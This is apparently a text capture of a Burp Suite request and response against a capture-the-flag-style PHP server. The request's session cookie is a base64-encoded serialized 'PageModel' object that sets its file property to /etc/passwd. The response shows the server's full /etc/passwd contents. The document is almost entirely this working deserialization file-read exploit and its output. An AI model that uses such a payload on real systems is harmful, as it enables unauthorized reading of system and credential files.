 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 165.232.98.94:30318
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2V0Yy9wYXNzd2QiO30=
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 04 Feb 2023 07:49:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1262
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 www:x:1000:1000:1000:/home/www:/bin/sh
37 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
38